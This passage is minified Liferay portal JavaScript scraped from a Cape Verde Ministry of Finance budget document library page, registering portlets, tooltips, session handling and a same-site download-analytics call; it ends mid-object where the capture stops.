Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_sat5YIUtqEO7_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_sat5YIUtqEO7",refreshURL:"/c/portal/render_portlet?p_l_id\x3d66096\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_sat5YIUtqEO7\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-3\x26p_p_col_pos\x3d0\x26p_p_col_count\x3d2\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F482205%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D5%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3Dtitle%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%3D25",
refreshURLData:{}});Liferay.Portlet.register("com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_",portletId:"com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet",refreshURL:"/c/portal/render_portlet?p_l_id\x3d66096\x26p_p_id\x3dcom_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F482205%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D5%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3Dtitle%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%3D25\x26settingsScope\x3dportletInstance",refreshURLData:{"p_r_p_resetCur":["false"]}});
Liferay.Portlet.register("com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_",portletId:"com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet",refreshURL:"/c/portal/render_portlet?p_l_id\x3d66096\x26p_p_id\x3dcom_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F482205%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D5%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3Dtitle%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%3D25\x26settingsScope\x3dportletInstance",refreshURLData:{"p_r_p_resetCur":["false"]}});
Liferay.Portlet.register("com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_bpZQDDF0KjNr");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:1,isStatic:"end",namespacedId:"p_p_id_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_bpZQDDF0KjNr_",portletId:"com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_bpZQDDF0KjNr",refreshURL:"/c/portal/render_portlet?p_l_id\x3d66096\x26p_p_id\x3dcom_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_bpZQDDF0KjNr\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-3\x26p_p_col_pos\x3d1\x26p_p_col_count\x3d2\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F482205%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D5%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3Dtitle%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%3D25",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile",refreshURL:"/c/portal/render_portlet?p_l_id\x3d66096\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F482205%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D5%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3Dtitle%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%3D25\x26settingsScope\x3dportletInstance",refreshURLData:{"p_r_p_resetCur":["false"]}});
Liferay.Portlet.register("com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_",portletId:"com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch",refreshURL:"/c/portal/render_portlet?p_l_id\x3d66096\x26p_p_id\x3dcom_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F482205%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D5%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3Dtitle%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%3D25\x26settingsScope\x3dportletInstance",refreshURLData:{"p_r_p_resetCur":["false"]}});
Liferay.Portlet.register("com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_M0P9FmbEYDxc");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_M0P9FmbEYDxc_",portletId:"com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_M0P9FmbEYDxc",refreshURL:"/c/portal/render_portlet?p_l_id\x3d66096\x26p_p_id\x3dcom_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_M0P9FmbEYDxc\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-1\x26p_p_col_pos\x3d0\x26p_p_col_count\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F482205%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D5%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3Dtitle%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%3D25",refreshURLData:{}});
Liferay.Loader.require("metal-dom/src/all/dom","metal-uri/src/Uri","clay-tooltip/src/ClayTooltip","frontend-js-web/liferay/DynamicInlineScroll.es",function(metalDomSrcAllDom,metalUriSrcUri,clayTooltipSrcClayTooltip,frontendJsWebLiferayDynamicInlineScrollEs){(function(){var dom=metalDomSrcAllDom;var metalUriSrcUri1=metalUriSrcUri;var ClayTooltip=clayTooltipSrcClayTooltip;(function(){var $=AUI.$;var _=AUI._;var Uri=metalUriSrcUri.default;var pathnameRegexp=/\/documents\/(\d+)\/(\d+)\/(.+?)\/([^&]+)/;
var downloadClickHandler=dom.delegate(document.body,"click","a",function(event){if(window.Analytics){var anchor=event.delegateTarget;var uri=new Uri(anchor.href);var match=pathnameRegexp.exec(uri.getPathname());if(match){var groupId=match[1];var fileEntryUUID=match[4];fetch("https://www.mf.gov.cv/o/document_library/analytics/resolve_file_entry?groupId\x3d"+encodeURIComponent(groupId)+"\x26uuid\x3d"+encodeURIComponent(fileEntryUUID),{credentials:"include",method:"GET"}).then(function(response){return response.json()}).then(function(response){Analytics.send("documentDownloaded",
"Document",{groupId:groupId,fileEntryId:response.fileEntryId,preview:!!window._com_liferay_document_library_analytics_isViewFileEntry,title:decodeURIComponent(match[3].replace(/\+/ig," ")),version:uri.getParameterValue("version")})}).catch(function(){return})}}});var onDestroyPortlet=function(){downloadClickHandler.removeListener();Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("destroyPortlet",onDestroyPortlet)})();(function(){var $=AUI.$;var _=AUI._;if(!Liferay.Data.LFR_PORTAL_CLAY_TOOLTIP)Liferay.Data.LFR_PORTAL_CLAY_TOOLTIP=
ClayTooltip.default.init({selectors:[".management-bar [data-title]:not(.lfr-portal-tooltip)",".management-bar [title]:not(.lfr-portal-tooltip)"]})})()})();(function(){var frontendJsWebLiferayDynamicInlineScrollEs1=frontendJsWebLiferayDynamicInlineScrollEs;(function(){var $=AUI.$;var _=AUI._;new frontendJsWebLiferayDynamicInlineScrollEs.default({cur:"25",curParam:"curEntry",forcePost:false,formName:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fm",initialPages:"20",jsCall:"",
namespace:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_",pages:"27",randomNamespace:"notq_",url:"https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/482205?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder\x3d\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder\x3d\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry\x3d5\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol\x3dtitle\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType\x3dasc\x26p_r_p_resetCur\x3dfalse\x26",
urlAnchor:""})})()})()},function(error){console.error(error)});
AUI().use("aui-tooltip","aui-base","liferay-search-container","liferay-document-library","liferay-navigation-interaction","liferay-session","liferay-form","liferay-poller","liferay-menu","liferay-notice","liferay-search-container-select","liferay-sidebar-panel","querystring-parse",function(A){(function(){var $=AUI.$;var _=AUI._;if(A.UA.mobile)Liferay.Util.addInputCancel()})();(function(){var $=AUI.$;var _=AUI._;if(!Liferay.Data.LFR_PORTAL_TOOLTIP){var triggerShowEvent=["mouseenter","MSPointerDown",
"touchstart"];if(A.UA.ios)triggerShowEvent=["touchstart"];Liferay.Data.LFR_PORTAL_TOOLTIP=new A.TooltipDelegate({constrain:true,opacity:1,trigger:".lfr-portal-tooltip",triggerHideEvent:["click","mouseleave","MSPointerUp","touchend"],triggerShowEvent:triggerShowEvent,visible:false,zIndex:Liferay.zIndex.TOOLTIP});Liferay.on("beforeNavigate",function(event){Liferay.Data.LFR_PORTAL_TOOLTIP.getTooltip().hide()})}})();(function(){var $=AUI.$;var _=AUI._;new Liferay.Menu;var liferayNotices=Liferay.Data.notices;
for(var i=1;i<liferayNotices.length;i++)new Liferay.Notice(liferayNotices[i])})();(function(){var $=AUI.$;var _=AUI._;Liferay.Session=new Liferay.SessionBase({autoExtend:true,redirectOnExpire:false,redirectUrl:"https://www.mf.gov.cv/web/mf",sessionLength:900,warningLength:0})})();(function(){var $=AUI.$;var _=AUI._;new Liferay.SidebarPanel({namespace:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_",resourceUrl:"https://www.mf.gov.cv/web/mf/orcamento?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB\x26p_p_lifecycle\x3d2\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_resource_id\x3d%2Fdocument_library%2Finfo_panel\x26p_p_cacheability\x3dcacheLevelPage\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_repositoryId\x3d20126\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_folderId\x3d482205",
searchContainerId:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_entries",targetNode:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_sidebarPanel"})})();(function(){var $=AUI.$;var _=AUI._;var plugins=[];var rowSelector='li[data-selectable\x3d"true"]';var rememberCheckBoxState=true;rememberCheckBoxState="^(?!.*_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect).*(folderId\x3d482205)";plugins.push({cfg:{keepSelection:rememberCheckBoxState,
rowSelector:rowSelector},fn:A.Plugin.SearchContainerSelect});var searchContainer=(new Liferay.SearchContainer({id:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_entries",plugins:plugins})).render();searchContainer.updateDataStore(["484062","483982","483006","483954","482862"]);var destroySearchContainer=function(event){if(event.portletId==="com_liferay_document_library_web_portlet_DLPortlet"){searchContainer.destroy();Liferay.detach("destroyPortlet",destroySearchContainer)}};
Liferay.on("destroyPortlet",destroySearchContainer)})();(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fm2",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB")delete Liferay.Form._INSTANCES["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fm2"]};Liferay.on("destroyPortlet",
onDestroyPortlet);Liferay.fire("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_formReady",{formName:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fm2"})})();(function(){var $=AUI.$;var _=AUI._;Liferay.component("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_DocumentLibrary",new Liferay.Portlet.DocumentLibrary({columnNames:["name","document-type","size","status","modified-date","create-date"],decimalSeparator:",",displayStyle:"icon",
editEntryUrl:"https://www.mf.gov.cv/web/mf/orcamento?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB\x26p_p_lifecycle\x3d1\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_javax.portlet.action\x3d%2Fdocument_library%2Fedit_entry\x26p_auth\x3dG6R9eTOo",downloadEntryUrl:"https://www.mf.gov.cv/web/mf/orcamento?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB\x26p_p_lifecycle\x3d2\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_resource_id\x3d%2Fdocument_library%2Fdownload_entry\x26p_p_cacheability\x3dcacheLevelPage\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_folderId\x3d482205\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_folderId\x3d482205\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_mvcRenderCommandName\x3d%2Fdocument_library%2Fview_folder\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder\x3d\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol\x3dtitle\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder\x3d\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry\x3d25\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType\x3dasc\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry\x3d5",
folders:{defaultParentFolderId:"482205",dimensions:{height:"300",width:"300"}},form:{method:"POST",node:A.one(document._com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fm2)},maxFileSize:0,moveEntryUrl:"https://www.mf.gov.cv/web/mf/orcamento?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_mvcRenderCommandName\x3d%2Fdocument_library%2Fmove_entry\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect\x3dhttps%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F482205%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3Dtitle%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%3D25%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D5\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_newFolderId\x3d482205",
namespace:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_",portletId:"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB",redirect:encodeURIComponent("https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/482205?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder\x3d\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol\x3dtitle\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder\x3d\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry\x3d25\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType\x3dasc\x26p_r_p_resetCur\x3dfalse\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry\x3d5"),
repositories:[{id:"20126",name:"Local"}],selectFileEntryTypeURL:"https://www.mf.gov.cv/web/mf/orcamento?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB\x26p_p_lifecycle\x3d0\x26p_p_state\x3dpop_up\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_mvcPath\x3d%2Fdocument_library%2Fselect_file_entry_type.jsp\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fileEntryTypeId\x3d-1",scopeGroupId:20126,
searchContainerId:"entries",trashEnabled:true,uploadable:false,uploadURL:"https://www.mf.gov.cv/web/mf/orcamento?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB\x26p_p_lifecycle\x3d1\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_javax.portlet.action\x3d%2Fdocument_library%2Fedit_file_entry\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_repositoryId\x3d20126\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_cmd\x3dadd_dynamic\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_folderId\x3d%7BfolderId%7D\x26p_auth\x3dG6R9eTOo",
viewFileEntryURL:"https://www.mf.gov.cv/web/mf/orcamento?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_mvcRenderCommandName\x3d%2Fdocument_library%2Fview_file_entry\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect\x3dhttps%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F482205%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3Dtitle%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%3D25%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D5",
viewFileEntryTypeURL:"https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/482205?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder\x3d\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol\x3dtitle\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder\x3d\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry\x3d25\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType\x3dasc\x26p_r_p_resetCur\x3dfalse\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry\x3d5\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_browseBy\x3dfile-entry-type"}),
